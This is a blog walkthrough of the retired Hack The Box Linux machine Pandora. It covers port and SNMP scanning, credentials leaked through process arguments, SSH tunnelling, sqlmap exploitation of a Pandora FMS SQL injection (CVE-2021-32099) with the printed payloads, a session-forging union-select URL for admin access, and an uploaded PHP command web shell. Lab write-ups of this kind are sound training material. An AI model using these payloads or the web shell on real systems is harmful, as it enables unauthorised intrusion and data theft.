
Introduction
Hey there! So, Pandora is a retired box made by TheCyberGeek and dmw0ng from Hack The Box.
It’s like a puzzle for hackers to solve. Today, we’re diving into Pandora on Haxez. Honestly, I don’t know much about this box except that it runs on Linux.
Let’s roll up our sleeves and start cracking it! Oh, and if you’re here for a CTF write-up, sorry to disappoint. I’m just going through all the easy boxes, and Pandora happened to be next in line alphabetically.
Hacking Phases in Pandora HTB
Initial Access:
- TCP Port Scan: Checked which ports are open.
- Enumeration: Gathered info about the services running on those ports.
- UDP Port Scan: Looked for any open UDP ports.
- SNMP Enumeration: Checked if anything is interesting through SNMP.
- User Shell as Daniel: Gained access as user Daniel.
- Horizontal Privilege Escalation: Tried to move from one user to another.
Privilege Escalation:
- Enumeration: Checked out what’s available as Daniel.
- Port Forwarding: Set up port forwarding if needed.
- CVE-2021-32099 SQL injection Exploitation: Exploited a known SQL injection vulnerability.
- File Upload: Uploaded a file to gain more access.
- User Flag: Grabbed the user flag.
- Privilege Escalation: Worked on getting higher privileges.
Final Privilege Escalation:
- SSH Key Generate: Generated SSH keys for further access.
- SUID Path hijack: Looked for SUID paths to exploit.
- Root Flag: Finally got the root flag.
Let’s tackle each step one by one to exploit it effectively.
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on X.
Let’s Hack Pandora HTB 😌
https://twitter.com/HacklikeHacker
Enumerating Pandora
So, first things first, I pinged the box to make sure it was up and running. Then, I did a scan using Nmap to check out all the ports.
Turns out, Pandora was listening on ports 22 for SSH and 80 for HTTP. Plus, from the responses I got, it seems like it’s running on Ubuntu.
┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ sudo nmap -sC -sV -p- 10.129.238.192 -oA pandora
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-24 07:39 GMT
Nmap scan report for 10.129.238.192
Host is up (0.015s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 24c295a5c30b3ff3173c68d7af2b5338 (RSA)
|   256 b1417799469a6c5dd2982fc0329ace03 (ECDSA)
|_  256 e736433ba9478a190158b2bc89f65108 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.14 seconds
Enumerating Pandora Website

We all figure it’s probably not an SSH attack, so I decided to check out the web app instead. I just typed in the IP address into my browser, and boom, the page loaded up. From what I saw, it looks like it’s some kind of network monitoring service.

But hey, something is interesting here – a domain called ‘panda.htb’ on the front page. Let’s try adding that to our host file and see if it leads us to a different page.
┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ sudo echo "10.129.238.192     panda.htb" | sudo tee -a /etc/hosts
10.129.238.192     panda.htb

┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali
::1             localhost ip6-localhost ip6-loopback
ff02::1         ip6-allnodes
ff02::2         ip6-allrouters

10.129.136.31  office.paper
10.129.136.31  chat.office.paper
10.129.238.192     panda.htb
Well, turns out, even after adding the domain name, the website doesn’t change. And honestly, there’s not much on the webpage that we can go after.
There’s this contact form, but it doesn’t seem to let us do anything fancy. Maybe we overlooked something during our first port scan.
Back To Enumerating
Since we didn’t find anything useful on the web, let’s try another port scan, but this time focusing on UDP.
We skipped UDP initially because it can be slow to scan. Unlike TCP, UDP doesn’t establish connections with a handshake; we just send data and hope it gets through.
So, identifying open ports on UDP can be tricky. But hey, turns out, we found port 161 open for SNMP.
┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ sudo nmap -sU  10.129.238.192 --min-rate 1000 -T4 -oA pandora-udp
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-24 07:56 GMT
Nmap scan report for panda.htb (10.129.238.192)
Host is up (0.012s latency).
Not shown: 989 open|filtered udp ports (no-response)
PORT      STATE  SERVICE
161/udp   open   snmp
1031/udp  closed iad2
1044/udp  closed dcutility
1080/udp  closed socks
16739/udp closed unknown
19600/udp closed unknown
20380/udp closed unknown
31337/udp closed BackOrifice
34580/udp closed unknown
49172/udp closed unknown
51554/udp closed unknown
Nmap done: 1 IP address (1 host up) scanned in 5.29 seconds
Enumerating Pandora HTB SNMP
I’m not feeling too fancy with titles today, but let’s dive into SNMP enumeration. SNMP is all about monitoring networks, and it often comes with default passwords or strings that people forget to change.

So, we can give it a shot and do an SNMP walk on the host to see what data we can find. But before that, we need to do a couple of things like installing ‘snmp-mibs-downloader’.
sudo apt install snmp-mibs-downloader
After installing, go to your SNMP configuration file located at ‘/etc/snmp/snmp.conf’ and put a ‘#’ symbol at the beginning of the ‘mibs’ line to comment it out.
Next up, we can use ‘snmpbulkwalk’, which is quicker than the regular ‘snmpwalk’ tool. I’ve cut down the output below, but you can see the command I used, which I borrowed from IppSec’s video.
snmpbulkwalk -Cr1000 -c public -v2c 10.129.238.192 . | tee -a snmp3

SNMPv2-MIB::sysDescr.0 = STRING: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (244685) 0:40:46.85
SNMPv2-MIB::sysContact.0 = STRING: Daniel
SNMPv2-MIB::sysName.0 = STRING: pandora
SNMPv2-MIB::sysLocation.0 = STRING: Mississippi
SNMPv2-MIB::sysServices.0 = INTEGER: 72
Sorting SNMP Output
Trying to figure this out on my own without watching a video was a total bust. For one, I didn’t have a clue what I was even looking for. And let’s be real, my grep skills are nowhere near as slick as IppSec’s.
I need to hit up OverTheWire and sharpen up a bit. But hey, who’s got the time when there’s all these boxes waiting to be hacked, right? Anyway, check out the grep sort command below.
grep -oP '::.*?\.' snmp3 | sort | uniq -c | sort -n

--snip--
    201 ::hrSWRunID.
    201 ::hrSWRunIndex.
    201 ::hrSWRunName.
    201 ::hrSWRunParameters.
    201 ::hrSWRunPath.
    201 ::hrSWRunPerfCPU.
    201 ::hrSWRunPerfMem.
    201 ::hrSWRunStatus.
    201 ::hrSWRunType.
    396 ::nsModuleModes.
    396 ::nsModuleName.
    396 ::nsModuleTimeout.
    820 ::hrSWInstalledDate.
    820 ::hrSWInstalledID.
    820 ::hrSWInstalledIndex.
    820 ::hrSWInstalledName.
    820 ::hrSWInstalledType.
--snip--
So, with this, we can display the SNMP names based on how often they show up in the output.
Honestly, I wasn’t exactly sure what I should be focusing on, but turns out it’s the ‘hrSWRun’. We can filter the output using grep and ‘less’ tools. Also, here are a few handy ‘less’ commands I found on StackExchange.

So, we use grep to look for ‘hrSWRun’ and then send it to less so we can browse through the output. Or we can hit ‘d’ repeatedly to jump half a page, which speeds things up.
Finally, we stumble upon ‘hrSWRunParameters’, which holds some intriguing info. Turns out, the user Daniel is running a script called ‘host_check’ and was nice enough to leave their credentials behind.
grep hrSWRun snmp3| less

--snip--
HOST-RESOURCES-MIB::hrSWRunParameters.963 = STRING: "-f"
HOST-RESOURCES-MIB::hrSWRunParameters.972 = STRING: "-f"
HOST-RESOURCES-MIB::hrSWRunParameters.974 = STRING: "-f"
HOST-RESOURCES-MIB::hrSWRunParameters.975 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
HOST-RESOURCES-MIB::hrSWRunParameters.976 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
HOST-RESOURCES-MIB::hrSWRunParameters.978 = ""
HOST-RESOURCES-MIB::hrSWRunParameters.1011 = STRING: "-o -p -- \\u --noclear tty1 linux"
HOST-RESOURCES-MIB::hrSWRunParameters.1027 = STRING: "-k start
--snip--
Pandora Foothold
Now that we’ve got some credentials, let’s give SSH a shot. Bingo! We managed to log into the box using those credentials.
But darn it, Daniel’s home directory is pretty empty, and there’s no user flag there. Looks like we’ll have to find a way into Matt’s user or root directory. But hey, at least we’ve got our foot in the door.
ssh daniel@10.129.238.192

daniel@pandora:~$ ls /home/daniel
daniel@pandora:~$
daniel@pandora:~$ ls /home/matt
user.txt
Authenticated Pandora Enumeration

So, I fired up a Python web server and used it to send LinPEAS over to the box. Then, I ran it as the user Daniel, and guess what? It found two CVEs that might let us upgrade our privileges to root.
But you know what? I have a feeling these weren’t meant to be there, probably because the box was made before these vulnerabilities were discovered.
I’ve got this ultimate power in my hands, but I’m not gonna use it. Let’s try to stick to the path we’re supposed to follow.

Alright, let’s keep going. I noticed another domain in the Apache2 Pandora configuration file. It’s called ‘pandora.panda.htb’.
We can add that to our host file, but when we visit it, it just loads the same old page. Turns out, this host is only listening on localhost.
Pandora Port Forwarding
So, here’s the deal: we’ve got this secret web app chilling on localhost, right? But to get to it, we gotta forward port 80 from the target to a different port on our machine. Easy peasy, we can do this using SSH with the following command:
ssh -L localhost:8000:localhost:80 daniel@10.129.238.192
daniel@10.129.238.192's password:
Then, when we type ‘localhost:8000’ into our browser, boom! We get access to the hidden website. Easy as pie!

So, I gave it a shot with some default credentials and even tried using Daniel’s credentials elsewhere, but no luck logging in. When I searched for vulnerabilities using searchsploit, didn’t find much.
But hey, I stumbled upon an SQL injection vulnerability, and you can learn more about it at this URL: https://www.sonarsource.com/blog/pandora-fms-742-critical-code-vulnerabilities-explained/

So, the reason we’ve got this SQL injection is because the SQL statement isn’t using prepared statements like it should. Normally, you’d use a question mark instead of the actual parameters.
Honestly, it’s probably a good idea to read up on prepared statements somewhere else, ’cause I’ll probably just confuse you if I try to explain them.

Alright, let’s use Burp to catch a request to ‘/pandora_console/include/chart_generator.php?session_id=1’, and then save that request to a file. Easy peasy!

After that, we can run SQLMap against the request to try and spot the SQL injection.
SQL Injection
As you can see in the output below, SQLMap has found several SQL injection vulnerabilities in the session_id parameter.
sudo sqlmap -r pand.req

[sudo] password for kali:
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.2#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

sqlmap identified the following injection point(s) with a total of 251 HTTP(s) requests:
---
Parameter: session_id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: session_id=-4413' OR 8445=8445#

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: session_id=1' OR (SELECT 4708 FROM(SELECT COUNT(*),CONCAT(0x717a716a71,(SELECT (ELT(4708=4708,1))),0x7176767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- tRCY

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session_id=1' AND (SELECT 7661 FROM (SELECT(SLEEP(5)))msho)-- jpVE
Now that we’ve confirmed the SQL injection, let’s quickly go through the process of finding out the database names, tables, and columns, and eventually dumping the data. We’ll kick things off by checking out the database names.
sudo sqlmap -r pand.req --batch -dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
--snip--
available databases [2]:
[*] information_schema
[*] pandora
--snip
Now that we’ve got the names of the databases, let’s snatch up the table names from those databases.
sudo sqlmap -r pand.req --batch -D pandora --tables
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
--snip--
Database: pandora
[178 tables]

Alright, we’ve got the table names now, and I think the one we need to focus on is ‘tsuario’.
So, let’s dump the columns from that table. I’ve trimmed down the output to make it easier to digest, but it seems like there are quite a few columns here.
sudo sqlmap -r pand.req --batch -D pandora -T tusuario --columns
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
--snip--
Database: pandora
Table: tusuario

Let’s just dump the whole table and check out what we get in the output.
sudo sqlmap -r pand.req --batch -D pandora -T tusuario --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Database: pandora
Table: tusuario
[3 entries]
[09:50:36] [INFO] table 'pandora.tusuario' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/pandora/tusuario.csv'
[09:50:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
The output is a complete mess, but thankfully, it saved it to a CSV file for us. Let’s go and check it out.

Unfortunately, none of the dumped users are admin users. We could attempt to crack Matt’s password, but let’s instead try to hijack the session of the admin user.
Stealing and Creating Sessions
Let’s go to the sessions table and dump its contents. Maybe the admin user has an active session that we can swipe. We’d do this by grabbing the value of the ‘id_session’ and creating a cookie with that value.
sudo sqlmap -r pand.req --batch -D pandora -T tsessions_php --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Database: pandora
Table: tsessions_php

Sadly, it appears there aren’t any admin sessions available. Now, let’s see what the experts did to overcome this hurdle. While I grasp the concept of the SQL injection, I’m unsure why this approach is effective.
Even though there wasn’t an admin session recorded, somehow we managed to gain access. I don’t have the answer, but anyway, you can use the URL below to get in.
http://localhost:8000/pandora_console/include/chart_generator.php?session_id=1%27union%20select%201,2,%27id_usuario|s:5:%22admin%22;%27--%20-
Afterwards, open a new tab and go to the application, and we’ll find ourselves logged in as admin.
Catching Shells
Now, our goal is to obtain a reverse shell as this user, which will grant us higher privileges on the server compared to Daniel.
First, let’s generate a PHP file containing a command shell. Then, we can utilize the file manager’s upload feature to inject the shell.
<?PHP
system($_REQUEST['cmd']);
?>

Luckily, it seems there’s no validation on the files we upload. The file was uploaded without any issues, so now we should be able to execute commands through that PHP shell to initiate a reverse shell. First, let’s confirm if our shell is functioning by checking who we are.

